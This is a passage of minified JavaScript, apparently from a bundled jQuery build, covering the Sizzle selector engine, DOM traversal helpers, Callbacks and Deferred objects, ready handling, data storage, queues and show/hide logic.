n||(1&(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!i.sortDetached&&e.compareDocumentPosition(t)===n?t===f||t.ownerDocument===w&&b(w,t)?-1:e===f||e.ownerDocument===w&&b(w,e)?1:c?z(c,t)-z(c,e):0:4&n?-1:1)}:function(t,e){if(t===e)return h=!0,0;var i,n=0,r=t.parentNode,s=e.parentNode,a=[t],o=[e];if(!r||!s)return t===f?-1:e===f?1:r?-1:s?1:c?z(c,t)-z(c,e):0;if(r===s)return ct(t,e);for(i=t;i=i.parentNode;)a.unshift(i);for(i=e;i=i.parentNode;)o.unshift(i);for(;a[n]===o[n];)n++;return n?ct(a[n],o[n]):a[n]===w?-1:o[n]===w?1:0},f):f},st.matches=function(t,e){return st(t,null,null,e)},st.matchesSelector=function(t,e){if((t.ownerDocument||t)!==f&&d(t),e=e.replace(q,"='$1']"),i.matchesSelector&&v&&!C[e+" "]&&(!m||!m.test(e))&&(!g||!g.test(e)))try{var n=y.call(t,e);if(n||i.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){}return st(e,f,null,[t]).length>0},st.contains=function(t,e){return(t.ownerDocument||t)!==f&&d(t),b(t,e)},st.attr=function(t,e){(t.ownerDocument||t)!==f&&d(t);var r=n.attrHandle[e.toLowerCase()],s=r&&P.call(n.attrHandle,e.toLowerCase())?r(t,e,!v):void 0;return void 0!==s?s:i.attributes||!v?t.getAttribute(e):(s=t.getAttributeNode(e))&&s.specified?s.value:null},st.escape=function(t){return(t+"").replace(et,it)},st.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},st.uniqueSort=function(t){var e,n=[],r=0,s=0;if(h=!i.detectDuplicates,c=!i.sortStable&&t.slice(0),t.sort(M),h){for(;e=t[s++];)e===t[s]&&(r=n.push(s));for(;r--;)t.splice(n[r],1)}return c=null,t},r=st.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=r(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n++];)i+=r(e);return i},(n=st.selectors={cacheLength:50,createPseudo:ot,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(Z,tt),t[3]=(t[3]||t[4]||t[5]||"").replace(Z,tt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||st.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&st.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return V.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&G.test(i)&&(e=a(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(Z,tt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=T[t+" "];return e||(e=new RegExp("(^|"+N+")"+t+"("+N+"|$)"))&&T(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,e,i){return function(n){var r=st.attr(n,t);return null==r?"!="===e:!e||(r+="","="===e?r===i:"!="===e?r!==i:"^="===e?i&&0===r.indexOf(i):"*="===e?i&&r.indexOf(i)>-1:"$="===e?i&&r.slice(-i.length)===i:"~="===e?(" "+r.replace($," ")+" ").indexOf(i)>-1:"|="===e&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,i,n,r){var s="nth"!==t.slice(0,3),a="last"!==t.slice(-4),o="of-type"===e;return 1===n&&0===r?function(t){return!!t.parentNode}:function(e,i,l){var u,c,h,d,f,p,v=s!==a?"nextSibling":"previousSibling",g=e.parentNode,m=o&&e.nodeName.toLowerCase(),y=!l&&!o,b=!1;if(g){if(s){for(;v;){for(d=e;d=d[v];)if(o?d.nodeName.toLowerCase()===m:1===d.nodeType)return!1;p=v="only"===t&&!p&&"nextSibling"}return!0}if(p=[a?g.firstChild:g.lastChild],a&&y){for(b=(f=(u=(c=(h=(d=g)[x]||(d[x]={}))[d.uniqueID]||(h[d.uniqueID]={}))[t]||[])[0]===S&&u[1])&&u[2],d=f&&g.childNodes[f];d=++f&&d&&d[v]||(b=f=0)||p.pop();)if(1===d.nodeType&&++b&&d===e){c[t]=[S,f,b];break}}else if(y&&(b=f=(u=(c=(h=(d=e)[x]||(d[x]={}))[d.uniqueID]||(h[d.uniqueID]={}))[t]||[])[0]===S&&u[1]),!1===b)for(;(d=++f&&d&&d[v]||(b=f=0)||p.pop())&&((o?d.nodeName.toLowerCase()!==m:1!==d.nodeType)||!++b||(y&&((c=(h=d[x]||(d[x]={}))[d.uniqueID]||(h[d.uniqueID]={}))[t]=[S,b]),d!==e)););return(b-=r)===n||b%n==0&&b/n>=0}}},PSEUDO:function(t,e){var i,r=n.pseudos[t]||n.setFilters[t.toLowerCase()]||st.error("unsupported pseudo: "+t);return r[x]?r(e):r.length>1?(i=[t,t,"",e],n.setFilters.hasOwnProperty(t.toLowerCase())?ot(function(t,i){for(var n,s=r(t,e),a=s.length;a--;)t[n=z(t,s[a])]=!(i[n]=s[a])}):function(t){return r(t,0,i)}):r}},pseudos:{not:ot(function(t){var e=[],i=[],n=o(t.replace(B,"$1"));return n[x]?ot(function(t,e,i,r){for(var s,a=n(t,null,r,[]),o=t.length;o--;)(s=a[o])&&(t[o]=!(e[o]=s))}):function(t,r,s){return e[0]=t,n(e,null,s,i),e[0]=null,!i.pop()}}),has:ot(function(t){return function(e){return st(t,e).length>0}}),contains:ot(function(t){return t=t.replace(Z,tt),function(e){return(e.textContent||e.innerText||r(e)).indexOf(t)>-1}}),lang:ot(function(t){return X.test(t||"")||st.error("unsupported lang: "+t),t=t.replace(Z,tt).toLowerCase(),function(e){var i;do{if(i=v?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===p},focus:function(t){return t===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:ft(!1),disabled:ft(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!n.pseudos.empty(t)},header:function(t){return U.test(t.nodeName)},input:function(t){return Y.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:pt(function(){return[0]}),last:pt(function(t,e){return[e-1]}),eq:pt(function(t,e,i){return[i<0?i+e:i]}),even:pt(function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t}),odd:pt(function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t}),lt:pt(function(t,e,i){for(var n=i<0?i+e:i;--n>=0;)t.push(n);return t}),gt:pt(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t})}}).pseudos.nth=n.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})n.pseudos[e]=ht(e);for(e in{submit:!0,reset:!0})n.pseudos[e]=dt(e);function gt(){}function mt(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function yt(t,e,i){var n=e.dir,r=e.next,s=r||n,a=i&&"parentNode"===s,o=E++;return e.first?function(e,i,r){for(;e=e[n];)if(1===e.nodeType||a)return t(e,i,r);return!1}:function(e,i,l){var u,c,h,d=[S,o];if(l){for(;e=e[n];)if((1===e.nodeType||a)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||a)if(c=(h=e[x]||(e[x]={}))[e.uniqueID]||(h[e.uniqueID]={}),r&&r===e.nodeName.toLowerCase())e=e[n]||e;else{if((u=c[s])&&u[0]===S&&u[1]===o)return d[2]=u[2];if(c[s]=d,d[2]=t(e,i,l))return!0}return!1}}function bt(t){return t.length>1?function(e,i,n){for(var r=t.length;r--;)if(!t[r](e,i,n))return!1;return!0}:t[0]}function xt(t,e,i,n,r){for(var s,a=[],o=0,l=t.length,u=null!=e;o<l;o++)(s=t[o])&&(i&&!i(s,n,r)||(a.push(s),u&&e.push(o)));return a}function wt(t,e,i,n,r,s){return n&&!n[x]&&(n=wt(n)),r&&!r[x]&&(r=wt(r,s)),ot(function(s,a,o,l){var u,c,h,d=[],f=[],p=a.length,v=s||function(t,e,i){for(var n=0,r=e.length;n<r;n++)st(t,e[n],i);return i}(e||"*",o.nodeType?[o]:o,[]),g=!t||!s&&e?v:xt(v,d,t,o,l),m=i?r||(s?t:p||n)?[]:a:g;if(i&&i(g,m,o,l),n)for(u=xt(m,f),n(u,[],o,l),c=u.length;c--;)(h=u[c])&&(m[f[c]]=!(g[f[c]]=h));if(s){if(r||t){if(r){for(u=[],c=m.length;c--;)(h=m[c])&&u.push(g[c]=h);r(null,m=[],u,l)}for(c=m.length;c--;)(h=m[c])&&(u=r?z(s,h):d[c])>-1&&(s[u]=!(a[u]=h))}}else m=xt(m===a?m.splice(p,m.length):m),r?r(null,a,m,l):L.apply(a,m)})}function St(t){for(var e,i,r,s=t.length,a=n.relative[t[0].type],o=a||n.relative[" "],l=a?1:0,c=yt(function(t){return t===e},o,!0),h=yt(function(t){return z(e,t)>-1},o,!0),d=[function(t,i,n){var r=!a&&(n||i!==u)||((e=i).nodeType?c(t,i,n):h(t,i,n));return e=null,r}];l<s;l++)if(i=n.relative[t[l].type])d=[yt(bt(d),i)];else{if((i=n.filter[t[l].type].apply(null,t[l].matches))[x]){for(r=++l;r<s&&!n.relative[t[r].type];r++);return wt(l>1&&bt(d),l>1&&mt(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(B,"$1"),i,l<r&&St(t.slice(l,r)),r<s&&St(t=t.slice(r)),r<s&&mt(t))}d.push(i)}return bt(d)}return gt.prototype=n.filters=n.pseudos,n.setFilters=new gt,a=st.tokenize=function(t,e){var i,r,s,a,o,l,u,c=_[t+" "];if(c)return e?0:c.slice(0);for(o=t,l=[],u=n.preFilter;o;){for(a in i&&!(r=H.exec(o))||(r&&(o=o.slice(r[0].length)||o),l.push(s=[])),i=!1,(r=W.exec(o))&&(i=r.shift(),s.push({value:i,type:r[0].replace(B," ")}),o=o.slice(i.length)),n.filter)!(r=V[a].exec(o))||u[a]&&!(r=u[a](r))||(i=r.shift(),s.push({value:i,type:a,matches:r}),o=o.slice(i.length));if(!i)break}return e?o.length:o?st.error(t):_(t,l).slice(0)},o=st.compile=function(t,e){var i,r=[],s=[],o=C[t+" "];if(!o){for(e||(e=a(t)),i=e.length;i--;)(o=St(e[i]))[x]?r.push(o):s.push(o);(o=C(t,function(t,e){var i=e.length>0,r=t.length>0,s=function(s,a,o,l,c){var h,p,g,m=0,y="0",b=s&&[],x=[],w=u,E=s||r&&n.find.TAG("*",c),T=S+=null==w?1:Math.random()||.1,_=E.length;for(c&&(u=a===f||a||c);y!==_&&null!=(h=E[y]);y++){if(r&&h){for(p=0,a||h.ownerDocument===f||(d(h),o=!v);g=t[p++];)if(g(h,a||f,o)){l.push(h);break}c&&(S=T)}i&&((h=!g&&h)&&m--,s&&b.push(h))}if(m+=y,i&&y!==m){for(p=0;g=e[p++];)g(b,x,a,o);if(s){if(m>0)for(;y--;)b[y]||x[y]||(x[y]=O.call(l));x=xt(x)}L.apply(l,x),c&&!s&&x.length>0&&m+e.length>1&&st.uniqueSort(l)}return c&&(S=T,u=w),b};return i?ot(s):s}(s,r))).selector=t}return o},l=st.select=function(t,e,i,r){var s,l,u,c,h,d="function"==typeof t&&t,f=!r&&a(t=d.selector||t);if(i=i||[],1===f.length){if((l=f[0]=f[0].slice(0)).length>2&&"ID"===(u=l[0]).type&&9===e.nodeType&&v&&n.relative[l[1].type]){if(!(e=(n.find.ID(u.matches[0].replace(Z,tt),e)||[])[0]))return i;d&&(e=e.parentNode),t=t.slice(l.shift().value.length)}for(s=V.needsContext.test(t)?0:l.length;s--&&(u=l[s],!n.relative[c=u.type]);)if((h=n.find[c])&&(r=h(u.matches[0].replace(Z,tt),J.test(l[0].type)&&vt(e.parentNode)||e))){if(l.splice(s,1),!(t=r.length&&mt(l)))return L.apply(i,r),i;break}}return(d||o(t,f))(r,e,!v,i,!e||J.test(t)&&vt(e.parentNode)||e),i},i.sortStable=x.split("").sort(M).join("")===x,i.detectDuplicates=!!h,d(),i.sortDetached=lt(function(t){return 1&t.compareDocumentPosition(f.createElement("fieldset"))}),lt(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||ut("type|href|height|width",function(t,e,i){if(!i)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),i.attributes&&lt(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||ut("value",function(t,e,i){if(!i&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),lt(function(t){return null==t.getAttribute("disabled")})||ut(I,function(t,e,i){var n;if(!i)return!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),st}(i);E.find=C,E.expr=C.selectors,E.expr[":"]=E.expr.pseudos,E.uniqueSort=E.unique=C.uniqueSort,E.text=C.getText,E.isXMLDoc=C.isXML,E.contains=C.contains,E.escapeSelector=C.escape;var M=function(t,e,i){for(var n=[],r=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&E(t).is(i))break;n.push(t)}return n},P=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},k=E.expr.match.needsContext;function O(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function L(t,e,i){return y(e)?E.grep(t,function(t,n){return!!e.call(t,n,t)!==i}):e.nodeType?E.grep(t,function(t){return t===e!==i}):"string"!=typeof e?E.grep(t,function(t){return h.call(e,t)>-1!==i}):E.filter(e,t,i)}E.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?E.find.matchesSelector(n,t)?[n]:[]:E.find.matches(t,E.grep(e,function(t){return 1===t.nodeType}))},E.fn.extend({find:function(t){var e,i,n=this.length,r=this;if("string"!=typeof t)return this.pushStack(E(t).filter(function(){for(e=0;e<n;e++)if(E.contains(r[e],this))return!0}));for(i=this.pushStack([]),e=0;e<n;e++)E.find(t,r[e],i);return n>1?E.uniqueSort(i):i},filter:function(t){return this.pushStack(L(this,t||[],!1))},not:function(t){return this.pushStack(L(this,t||[],!0))},is:function(t){return!!L(this,"string"==typeof t&&k.test(t)?E(t):t||[],!1).length}});var D,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(E.fn.init=function(t,e,i){var n,r;if(!t)return this;if(i=i||D,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:z.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof E?e[0]:e,E.merge(this,E.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:a,!0)),A.test(n[1])&&E.isPlainObject(e))for(n in e)y(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(r=a.getElementById(n[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==i.ready?i.ready(t):t(E):E.makeArray(t,this)}).prototype=E.fn,D=E(a);var I=/^(?:parents|prev(?:Until|All))/,N={children:!0,contents:!0,next:!0,prev:!0};function j(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}E.fn.extend({has:function(t){var e=E(t,this),i=e.length;return this.filter(function(){for(var t=0;t<i;t++)if(E.contains(this,e[t]))return!0})},closest:function(t,e){var i,n=0,r=this.length,s=[],a="string"!=typeof t&&E(t);if(!k.test(t))for(;n<r;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(a?a.index(i)>-1:1===i.nodeType&&E.find.matchesSelector(i,t))){s.push(i);break}return this.pushStack(s.length>1?E.uniqueSort(s):s)},index:function(t){return t?"string"==typeof t?h.call(E(t),this[0]):h.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),E.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return M(t,"parentNode")},parentsUntil:function(t,e,i){return M(t,"parentNode",i)},next:function(t){return j(t,"nextSibling")},prev:function(t){return j(t,"previousSibling")},nextAll:function(t){return M(t,"nextSibling")},prevAll:function(t){return M(t,"previousSibling")},nextUntil:function(t,e,i){return M(t,"nextSibling",i)},prevUntil:function(t,e,i){return M(t,"previousSibling",i)},siblings:function(t){return P((t.parentNode||{}).firstChild,t)},children:function(t){return P(t.firstChild)},contents:function(t){return O(t,"iframe")?t.contentDocument:(O(t,"template")&&(t=t.content||t),E.merge([],t.childNodes))}},function(t,e){E.fn[t]=function(i,n){var r=E.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(r=E.filter(n,r)),this.length>1&&(N[t]||E.uniqueSort(r),I.test(t)&&r.reverse()),this.pushStack(r)}});var F=/[^\x20\t\r\n\f]+/g;function R(t){return t}function $(t){throw t}function B(t,e,i,n){var r;try{t&&y(r=t.promise)?r.call(t).done(e).fail(i):t&&y(r=t.then)?r.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}E.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return E.each(t.match(F)||[],function(t,i){e[i]=!0}),e}(t):E.extend({},t);var e,i,n,r,s=[],a=[],o=-1,l=function(){for(r=r||t.once,n=e=!0;a.length;o=-1)for(i=a.shift();++o<s.length;)!1===s[o].apply(i[0],i[1])&&t.stopOnFalse&&(o=s.length,i=!1);t.memory||(i=!1),e=!1,r&&(s=i?[]:"")},u={add:function(){return s&&(i&&!e&&(o=s.length-1,a.push(i)),function e(i){E.each(i,function(i,n){y(n)?t.unique&&u.has(n)||s.push(n):n&&n.length&&"string"!==S(n)&&e(n)})}(arguments),i&&!e&&l()),this},remove:function(){return E.each(arguments,function(t,e){for(var i;(i=E.inArray(e,s,i))>-1;)s.splice(i,1),i<=o&&o--}),this},has:function(t){return t?E.inArray(t,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return r=a=[],s=i="",this},disabled:function(){return!s},lock:function(){return r=a=[],i||e||(s=i=""),this},locked:function(){return!!r},fireWith:function(t,i){return r||(i=[t,(i=i||[]).slice?i.slice():i],a.push(i),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!n}};return u},E.extend({Deferred:function(t){var e=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return s.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return E.Deferred(function(i){E.each(e,function(e,n){var r=y(t[n[4]])&&t[n[4]];s[n[1]](function(){var t=r&&r.apply(this,arguments);t&&y(t.promise)?t.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[n[0]+"With"](this,r?[t]:arguments)})}),t=null}).promise()},then:function(t,n,r){var s=0;function a(t,e,n,r){return function(){var o=this,l=arguments,u=function(){var i,u;if(!(t<s)){if((i=n.apply(o,l))===e.promise())throw new TypeError("Thenable self-resolution");u=i&&("object"==typeof i||"function"==typeof i)&&i.then,y(u)?r?u.call(i,a(s,e,R,r),a(s,e,$,r)):(s++,u.call(i,a(s,e,R,r),a(s,e,$,r),a(s,e,R,e.notifyWith))):(n!==R&&(o=void 0,l=[i]),(r||e.resolveWith)(o,l))}},c=r?u:function(){try{u()}catch(i){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(i,c.stackTrace),t+1>=s&&(n!==$&&(o=void 0,l=[i]),e.rejectWith(o,l))}};t?c():(E.Deferred.getStackHook&&(c.stackTrace=E.Deferred.getStackHook()),i.setTimeout(c))}}return E.Deferred(function(i){e[0][3].add(a(0,i,y(r)?r:R,i.notifyWith)),e[1][3].add(a(0,i,y(t)?t:R)),e[2][3].add(a(0,i,y(n)?n:$))}).promise()},promise:function(t){return null!=t?E.extend(t,r):r}},s={};return E.each(e,function(t,i){var a=i[2],o=i[5];r[i[1]]=a.add,o&&a.add(function(){n=o},e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),a.add(i[3].fire),s[i[0]]=function(){return s[i[0]+"With"](this===s?void 0:this,arguments),this},s[i[0]+"With"]=a.fireWith}),r.promise(s),t&&t.call(s,s),s},when:function(t){var e=arguments.length,i=e,n=Array(i),r=l.call(arguments),s=E.Deferred(),a=function(t){return function(i){n[t]=this,r[t]=arguments.length>1?l.call(arguments):i,--e||s.resolveWith(n,r)}};if(e<=1&&(B(t,s.done(a(i)).resolve,s.reject,!e),"pending"===s.state()||y(r[i]&&r[i].then)))return s.then();for(;i--;)B(r[i],a(i),s.reject);return s.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;E.Deferred.exceptionHook=function(t,e){i.console&&i.console.warn&&t&&H.test(t.name)&&i.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},E.readyException=function(t){i.setTimeout(function(){throw t})};var W=E.Deferred();function q(){a.removeEventListener("DOMContentLoaded",q),i.removeEventListener("load",q),E.ready()}E.fn.ready=function(t){return W.then(t).catch(function(t){E.readyException(t)}),this},E.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--E.readyWait:E.isReady)||(E.isReady=!0,!0!==t&&--E.readyWait>0||W.resolveWith(a,[E]))}}),E.ready.then=W.then,"complete"===a.readyState||"loading"!==a.readyState&&!a.documentElement.doScroll?i.setTimeout(E.ready):(a.addEventListener("DOMContentLoaded",q),i.addEventListener("load",q));var G=function(t,e,i,n,r,s,a){var o=0,l=t.length,u=null==i;if("object"===S(i))for(o in r=!0,i)G(t,e,o,i[o],!0,s,a);else if(void 0!==n&&(r=!0,y(n)||(a=!0),u&&(a?(e.call(t,n),e=null):(u=e,e=function(t,e,i){return u.call(E(t),i)})),e))for(;o<l;o++)e(t[o],i,a?n:n.call(t[o],o,e(t[o],i)));return r?t:u?e.call(t):l?e(t[0],i):s},X=/^-ms-/,V=/-([a-z])/g;function Y(t,e){return e.toUpperCase()}function U(t){return t.replace(X,"ms-").replace(V,Y)}var K=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function Q(){this.expando=E.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(t){var e=t[this.expando];return e||(e={},K(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,r=this.cache(t);if("string"==typeof e)r[U(e)]=i;else for(n in e)r[U(n)]=e[n];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][U(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(U):(e=U(e))in n?[e]:e.match(F)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||E.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!E.isEmptyObject(e)}};var J=new Q,Z=new Q,tt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,et=/[A-Z]/g;function it(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(et,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:tt.test(t)?JSON.parse(t):t)}(i)}catch(t){}Z.set(t,e,i)}else i=void 0;return i}E.extend({hasData:function(t){return Z.hasData(t)||J.hasData(t)},data:function(t,e,i){return Z.access(t,e,i)},removeData:function(t,e){Z.remove(t,e)},_data:function(t,e,i){return J.access(t,e,i)},_removeData:function(t,e){J.remove(t,e)}}),E.fn.extend({data:function(t,e){var i,n,r,s=this[0],a=s&&s.attributes;if(void 0===t){if(this.length&&(r=Z.get(s),1===s.nodeType&&!J.get(s,"hasDataAttrs"))){for(i=a.length;i--;)a[i]&&0===(n=a[i].name).indexOf("data-")&&(n=U(n.slice(5)),it(s,n,r[n]));J.set(s,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each(function(){Z.set(this,t)}):G(this,function(e){var i;if(s&&void 0===e)return void 0!==(i=Z.get(s,t))?i:void 0!==(i=it(s,t))?i:void 0;this.each(function(){Z.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Z.remove(this,t)})}}),E.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=J.get(t,e),i&&(!n||Array.isArray(i)?n=J.access(t,e,E.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=E.queue(t,e),n=i.length,r=i.shift(),s=E._queueHooks(t,e);"inprogress"===r&&(r=i.shift(),n--),r&&("fx"===e&&i.unshift("inprogress"),delete s.stop,r.call(t,function(){E.dequeue(t,e)},s)),!n&&s&&s.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return J.get(t,i)||J.access(t,i,{empty:E.Callbacks("once memory").add(function(){J.remove(t,[e+"queue",i])})})}}),E.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?E.queue(this[0],t):void 0===e?this:this.each(function(){var i=E.queue(this,t,e);E._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&E.dequeue(this,t)})},dequeue:function(t){return this.each(function(){E.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,r=E.Deferred(),s=this,a=this.length,o=function(){--n||r.resolveWith(s,[s])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(i=J.get(s[a],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(o));return o(),r.promise(e)}});var nt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,rt=new RegExp("^(?:([+-])=|)("+nt+")([a-z%]*)$","i"),st=["Top","Right","Bottom","Left"],at=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&E.contains(t.ownerDocument,t)&&"none"===E.css(t,"display")},ot=function(t,e,i,n){var r,s,a={};for(s in e)a[s]=t.style[s],t.style[s]=e[s];for(s in r=i.apply(t,n||[]),e)t.style[s]=a[s];return r};function lt(t,e,i,n){var r,s,a=20,o=n?function(){return n.cur()}:function(){return E.css(t,e,"")},l=o(),u=i&&i[3]||(E.cssNumber[e]?"":"px"),c=(E.cssNumber[e]||"px"!==u&&+l)&&rt.exec(E.css(t,e));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;a--;)E.style(t,e,c+u),(1-s)*(1-(s=o()/l||.5))<=0&&(a=0),c/=s;c*=2,E.style(t,e,c+u),i=i||[]}return i&&(c=+c||+l||0,r=i[1]?c+(i[1]+1)*i[2]:+i[2],n&&(n.unit=u,n.start=c,n.end=r)),r}var ut={};function ct(t){var e,i=t.ownerDocument,n=t.nodeName,r=ut[n];return r||(e=i.body.appendChild(i.createElement(n)),r=E.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),ut[n]=r,r)}function ht(t,e){for(var i,n,r=[],s=0,a=t.length;s<a;s++)(n=t[s]).style&&(i=n.style.display,e?("none"===i&&(r[s]=J.get(n,"display")||null,r[s]||(n.style.display="")),""===n.style.display&&at(n)&&(r[s]=ct(n))):"none"!==i&&(r[s]="none",J.set(n,"display",i)));for(s=0;s<a;s++)null!=r[s]&&(t[s].style.display=r[s]);return t}E.fn.extend({show:function(){return ht(this,!0)},hide:function(){return ht(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){at(this)?E(this).show():E(this).hide()})}});var dt=/^(?:checkbox|radio)$/i,ft=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,pt=/^$|^module$|\/(?:java|ecma)script/i,vt={option:[1,"<select 